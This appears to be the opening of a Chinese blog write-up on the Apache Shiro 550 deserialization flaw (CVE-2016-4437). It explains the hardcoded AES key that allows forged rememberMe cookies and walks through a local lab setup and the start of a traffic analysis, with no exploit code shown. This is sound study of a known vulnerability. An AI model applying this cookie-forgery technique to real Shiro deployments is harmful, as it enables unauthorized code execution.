0x00前言 shiro框架 Apache Shiro是一个强大易用的Java安全框架,提供了认证、授权、加密和会话管理等功能。Shiro框架直观、易用,同时也能提供健壮的安全性。
Shiro反序列化漏洞——Shiro550(CVE-2016-4437) 为了让浏览器或服务器重 启后用户不丢失登录状态,Shiro支持将持久化信息序列化并加密后保存在Cookie的rememberMe字 段中,下次读取时进行解密再反序列化。但是在Shiro 1.2.4版本之前内置了一个默认且固定的加密 Key,导致攻击者可以伪造任意的rememberMe Cookie,进而触发反序列化漏洞。
0x01环境搭建
jdk 8u65
tomcat 9
shiro 1.2.4
这里shiro的环境直接用的是p神的JavaThings/shirodemo at master · phith0n/JavaThings (github.com) ,后面再自己折腾一下

IDEA打开shirodemo这个项目后,现在设置里的应用程序服务器把tomcat加上

然后再在项目结构中把p神弄好的模块导入进来

最后是编辑配置

最后启动tomcat就能访问到程序了,默认的用户名和密码是root和secret

0x02流程分析 漏洞成因初探 我们在登录时勾选Remember me这个选项,然后抓包

如果我们登录成功的话,返回的包里就有rememberMe=deleteMe这一字段,并且还有一串base64字符串,是AES加密后的用户信息然后再将它进行编码。
